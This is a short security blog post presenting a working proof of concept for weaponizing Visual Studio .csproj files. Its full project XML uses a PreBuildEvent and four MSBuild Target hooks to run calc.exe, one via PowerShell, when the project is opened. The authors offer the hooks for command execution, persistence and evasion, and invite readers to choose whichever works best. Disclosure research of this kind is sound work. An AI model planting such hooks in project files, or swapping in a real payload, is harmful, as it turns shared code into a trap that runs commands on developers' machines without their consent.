Published
- 2 min read
sln Exploits - Weaponizing .csproj Files

In this article we keep things short and sweet - a lot of research has been done in the area of Weaponizing Visual Studio project files. The original and most sophisticated one providing a serialized binary payload within the self-deleting suo file - we’re not looking at that one right now.
But we wanted to add, at least a small bit, of our own research, providing two new XML tags you can use for Command Execution, and thus, persistence and evasion.
Poppin’ Calc x 4

Visual Studio sln Exploit
https://github.com/cjm00n/EvilSln/
Adding the following into the .csproj file of a Visual studio project results in popping calc when opening the project. You don’t need to compile it or do anything else - that’s been found by other researchers already.
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net5.0</TargetFramework>
<PreBuildEvent>
"calc.exe"
</PreBuildEvent>
</PropertyGroup>
</Project>Our Own Addition
There’s been already a lot of great research done on the original suo exploit - which seemingly was used by an APT Group, targeting Security Researchers - we tried to stick to our goal, keeping things simple, while adding our own bit.
This will Pop Calc 4 times when opening the csproj with Visual Studio 2022 Community Edition (should also work with other versions).
The first and second line are mandatory for the exploit to work. The first property group is only needed, if you want to use $(PowerShellExe) "calc.exe" like in the second target.
<?xml version="1.0" encoding="utf-8"?>
<Project ToolsVersion="15.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<PropertyGroup>
<Configuration Condition=" '$(Configuration)' == '' ">Debug</Configuration>
<Platform Condition=" '$(Platform)' == '' ">AnyCPU</Platform>
<ProjectGuid>{A4B8B8DE-167A-4843-95D3-5AEA6292A7C4}</ProjectGuid>
<OutputType>Exe</OutputType>
<RootNamespace>sln_Test</RootNamespace>
<AssemblyName>sln_Test</AssemblyName>
<TargetFrameworkVersion>v4.7.2</TargetFrameworkVersion>
<FileAlignment>512</FileAlignment>
<AutoGenerateBindingRedirects>true</AutoGenerateBindingRedirects>
<Deterministic>true</Deterministic>
<PowerShellExe Condition="'$(PowerShellExe)'==''">%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe</PowerShellExe>
</PropertyGroup>
<Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
<Target Name="BeforeCompile">
<Exec Command="calc.exe" />
</Target>
<Target Name="AfterCompile">
<Exec Command="$(PowerShellExe) " calc.exe "" />
</Target>
<Target Name="BeforeResolveReferences">
<Exec Command="calc.exe" />
</Target>
<Target Name="AfterResolveReferences">
<Exec Command="calc.exe" />
</Target>
</Project>The four XML <Target> tags are 4 different ways of opening calc, you can choose which ever works best for you. We found the last two by trial & error - the first two were already known, and we believe there are a few more ways. But what gives.